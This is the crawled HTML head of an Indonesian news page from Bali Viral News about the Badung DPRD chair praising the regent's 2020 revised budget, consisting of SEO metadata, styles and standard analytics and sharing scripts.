

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baliviralnews.com/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta/
body_size: 184855
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="id" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="id" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Pasang Angka Realistis di APBD Perubahan 2020, Ketua DPRD Badung Apresiasi Bupati Giri Prasta - Bali Viral News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.baliviralnews.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="ist PERUBAHAN - Ketua DPRD Badung Putu Parwata (kanan) saat menerima rancangan APBD Perubahan 2020 dari Bupati Giri Prasta, Kamis (14/8/2020).. MANGUPURA (BALIVIRAL NEWS) - Ketua DPRD Badung Putu Parwata memberikan apresiasi kepada Bupati Badung Nyoman Giri Prasta karena telah memasang angka-angka realistis pada APBD Perubahan 2020. Hal itu disampaikannya seusai rapat paripurna DPRD" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="BaliViralNews"/>
	<link rel="canonical" href="https://www.baliviralnews.com/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="id_ID" />
		<meta property="og:site_name" content="Bali Viral News - Best News Portal" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pasang Angka Realistis di APBD Perubahan 2020, Ketua DPRD Badung Apresiasi Bupati Giri Prasta - Bali Viral News" />
		<meta property="og:description" content="ist PERUBAHAN - Ketua DPRD Badung Putu Parwata (kanan) saat menerima rancangan APBD Perubahan 2020 dari Bupati Giri Prasta, Kamis (14/8/2020).. MANGUPURA (BALIVIRAL NEWS) - Ketua DPRD Badung Putu Parwata memberikan apresiasi kepada Bupati Badung Nyoman Giri Prasta karena telah memasang angka-angka realistis pada APBD Perubahan 2020. Hal itu disampaikannya seusai rapat paripurna DPRD" />
		<meta property="og:url" content="https://www.baliviralnews.com/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta/" />
		<meta property="og:image" content="https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang.jpg" />
		<meta property="og:image:secure_url" content="https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="853" />
		<meta property="article:published_time" content="2020-08-13T08:28:44+00:00" />
		<meta property="article:modified_time" content="2020-08-13T08:28:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Pasang Angka Realistis di APBD Perubahan 2020, Ketua DPRD Badung Apresiasi Bupati Giri Prasta - Bali Viral News" />
		<meta name="twitter:description" content="ist PERUBAHAN - Ketua DPRD Badung Putu Parwata (kanan) saat menerima rancangan APBD Perubahan 2020 dari Bupati Giri Prasta, Kamis (14/8/2020).. MANGUPURA (BALIVIRAL NEWS) - Ketua DPRD Badung Putu Parwata memberikan apresiasi kepada Bupati Badung Nyoman Giri Prasta karena telah memasang angka-angka realistis pada APBD Perubahan 2020. Hal itu disampaikannya seusai rapat paripurna DPRD" />
		<meta name="twitter:image" content="https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.baliviralnews.com\/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta\/#blogposting","name":"Pasang Angka Realistis di APBD Perubahan 2020, Ketua DPRD Badung Apresiasi Bupati Giri Prasta - Bali Viral News","headline":"Pasang Angka Realistis di APBD Perubahan 2020, Ketua DPRD Badung Apresiasi Bupati Giri Prasta","author":{"@id":"https:\/\/www.baliviralnews.com\/author\/baliorange\/#author"},"publisher":{"@id":"https:\/\/www.baliviralnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.baliviralnews.com\/wp-content\/uploads\/2020\/08\/SIdang.jpg","width":1280,"height":853},"datePublished":"2020-08-13T16:58:44+08:30","dateModified":"2020-08-13T16:58:44+08:30","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/www.baliviralnews.com\/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta\/#webpage"},"isPartOf":{"@id":"https:\/\/www.baliviralnews.com\/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta\/#webpage"},"articleSection":"Badung News, Berita Utama, Ekonomi"},{"@type":"BreadcrumbList","@id":"https:\/\/www.baliviralnews.com\/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.baliviralnews.com#listItem","position":1,"name":"Beranda","item":"https:\/\/www.baliviralnews.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.baliviralnews.com\/category\/berita-utama\/#listItem","name":"Berita Utama"}},{"@type":"ListItem","@id":"https:\/\/www.baliviralnews.com\/category\/berita-utama\/#listItem","position":2,"name":"Berita Utama","item":"https:\/\/www.baliviralnews.com\/category\/berita-utama\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.baliviralnews.com\/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta\/#listItem","name":"Pasang Angka Realistis di APBD Perubahan 2020, Ketua DPRD Badung Apresiasi Bupati Giri Prasta"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.baliviralnews.com#listItem","name":"Beranda"}},{"@type":"ListItem","@id":"https:\/\/www.baliviralnews.com\/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta\/#listItem","position":3,"name":"Pasang Angka Realistis di APBD Perubahan 2020, Ketua DPRD Badung Apresiasi Bupati Giri Prasta","previousItem":{"@type":"ListItem","@id":"https:\/\/www.baliviralnews.com\/category\/berita-utama\/#listItem","name":"Berita Utama"}}]},{"@type":"Organization","@id":"https:\/\/www.baliviralnews.com\/#organization","name":"Bali Viral News","description":"Best News Portal","url":"https:\/\/www.baliviralnews.com\/"},{"@type":"Person","@id":"https:\/\/www.baliviralnews.com\/author\/baliorange\/#author","url":"https:\/\/www.baliviralnews.com\/author\/baliorange\/","name":"BaliViralNews","image":{"@type":"ImageObject","@id":"https:\/\/www.baliviralnews.com\/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/44bd73617177273a7aadd49756aee9fe5e9139aeb58ef2167d029e24cad46776?s=96&d=mm&r=g","width":96,"height":96,"caption":"BaliViralNews"}},{"@type":"WebPage","@id":"https:\/\/www.baliviralnews.com\/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta\/#webpage","url":"https:\/\/www.baliviralnews.com\/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta\/","name":"Pasang Angka Realistis di APBD Perubahan 2020, Ketua DPRD Badung Apresiasi Bupati Giri Prasta - Bali Viral News","description":"ist PERUBAHAN - Ketua DPRD Badung Putu Parwata (kanan) saat menerima rancangan APBD Perubahan 2020 dari Bupati Giri Prasta, Kamis (14\/8\/2020).. MANGUPURA (BALIVIRAL NEWS) - Ketua DPRD Badung Putu Parwata memberikan apresiasi kepada Bupati Badung Nyoman Giri Prasta karena telah memasang angka-angka realistis pada APBD Perubahan 2020. Hal itu disampaikannya seusai rapat paripurna DPRD","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/www.baliviralnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.baliviralnews.com\/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta\/#breadcrumblist"},"author":{"@id":"https:\/\/www.baliviralnews.com\/author\/baliorange\/#author"},"creator":{"@id":"https:\/\/www.baliviralnews.com\/author\/baliorange\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.baliviralnews.com\/wp-content\/uploads\/2020\/08\/SIdang.jpg","@id":"https:\/\/www.baliviralnews.com\/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta\/#mainImage","width":1280,"height":853},"primaryImageOfPage":{"@id":"https:\/\/www.baliviralnews.com\/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta\/#mainImage"},"datePublished":"2020-08-13T16:58:44+08:30","dateModified":"2020-08-13T16:58:44+08:30"},{"@type":"WebSite","@id":"https:\/\/www.baliviralnews.com\/#website","url":"https:\/\/www.baliviralnews.com\/","name":"Bali Viral News","description":"Best News Portal","inLanguage":"id-ID","publisher":{"@id":"https:\/\/www.baliviralnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png"><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Bali Viral News &raquo; Feed" href="https://www.baliviralnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bali Viral News &raquo; Umpan Komentar" href="https://www.baliviralnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bali Viral News &raquo; Pasang Angka Realistis di APBD Perubahan 2020, Ketua DPRD Badung Apresiasi Bupati Giri Prasta Umpan Komentar" href="https://www.baliviralnews.com/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.baliviralnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baliviralnews.com%2Fpasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.baliviralnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baliviralnews.com%2Fpasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.baliviralnews.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.baliviralnews.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.baliviralnews.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.baliviralnews.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.baliviralnews.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.baliviralnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.baliviralnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.baliviralnews.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2TXP26D5QV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.baliviralnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-2TXP26D5QV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
